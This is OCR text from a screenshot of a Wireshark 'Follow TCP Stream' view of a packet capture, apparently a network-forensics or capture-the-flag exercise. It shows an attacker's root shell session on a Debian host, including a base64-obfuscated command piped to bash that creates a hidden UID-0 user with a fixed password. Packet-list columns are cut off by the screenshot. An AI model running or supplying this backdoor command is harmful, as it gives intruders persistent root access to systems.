 ekp.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 11
No. Time Sourc
521 194.923133 192.1
522 194.976036 192.1
523 194.976055 192.1
524 194.977026 192.1
525 194.981725 192.1
526 194.981739 192.1
527 194.987647 192.1
528 194.987845 192.1
529 194.993930 192.1
531 197.031352 192.1
532 197.031368 192.1
533 197.031473 192.1
534 197.036981 192.1
535 197.036996 192.1
536 197.042320 192.1
537 197.120341 192.1
538 197.120386 192.1
539 197.126145 192.1
540 197.126160 192.1
541 197.132015 192.1
Frame 521: 74 bytes on wire (592
Ethernet II, Src: VMware_db:ea:16
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Wireshark · 追踪 TCP 流 (tcp.stream eq 11) · ekp.pcap
bash: cannot set terminal process group (417): Inappropriate ioctl for device
bash: no job control in this shell
root@debian:/#
root@debian:/#
root@debian:/#
ls
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
root@debian:/#
root@debian:/#
echo dXNlcmFkZCAtcCBgb3BlbnNzbCBwYXNzd2QgLTEgLXNhbHQgJ3NhbHQnIFhqQDY2Ni5gIHggLW8gLXUgMCAtZyByb290IC1HIHJvb3QgLXMgL2Jpbi9iYXNoIA==|base64 -d|bash
<b290IC1HIHJvb3QgLXMgL2Jpbi9iYXNoIA==|base64 -d|bash
14 客户端 分组, 5 服务器 分组, 10 turn(s).
整个对话 (569 bytes) 显示为 ASCII No delta times 流 11
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
21818 TSecr=0 WS=128
al=2923377999 TSecr=783321818 SACK_PE
923377999
Secr=2923377999
r=783321872
TSecr=2923378005
cr=783321876
TSecr=2923378010
cr=783321883
4 TSecr=783321883
=2923380054
TSecr=2923380054
cr=783323926
TSecr=2923380060
cr=783323932
3 TSecr=783323932
TSecr=2923380143
cr=783324015
TSecr=2923380149
cr=783324021
E
%)
ekp.pcap
配置: Default